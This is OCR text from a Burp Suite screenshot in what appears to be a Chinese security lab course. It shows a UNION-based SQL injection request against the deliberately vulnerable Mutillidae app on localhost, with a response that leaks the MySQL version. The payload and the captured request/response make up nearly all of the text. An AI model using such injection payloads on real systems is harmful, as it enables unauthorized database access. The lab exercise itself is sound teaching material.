 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
2.执行
Request
Raw Params Headers Hex
POST /mutillidae/ajax/lookup-pen-test-tool.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer:
http://localhost/mutillidae/index.php?page=pen-test-tool-lookup-ajax.php
Content-Length: 54
Cookie: showhints=1; PHPSESSID=19k9prqfff12r2k36ab7leo5j2
Connection: close
ToolID=1' union select version(),null,null,null,null #
1.修改查询语句
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 Jan 2017 06:18:30 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 348
Connection: close
Content-Type: application/json
{"query": {"toolIDRequested": "1' union select version(),null,null,null,null
#", "penTestTools":
[{"tool_id":"1","tool_name":"WebSecurify","phase_to_use":"Discovery","tool_ty
pe":"Scanner","comment":"Can capture screenshots
automatically"},{"tool_id":"5.5.50-0ubuntu0.14.04.1","tool_name":null,"phase_
to_use":null,"tool_type":null,"comment":null}]}}
3.我们看见了我们当前的 MySQL 版本号。
蓝桥云课